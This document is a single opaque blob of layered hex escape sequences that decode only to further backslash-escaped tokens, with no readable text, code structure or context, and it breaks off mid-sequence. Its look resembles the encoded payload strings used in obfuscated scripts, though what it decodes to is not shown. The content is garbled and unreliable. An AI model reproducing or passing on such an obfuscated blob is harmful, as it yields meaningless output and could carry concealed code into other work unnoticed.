\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7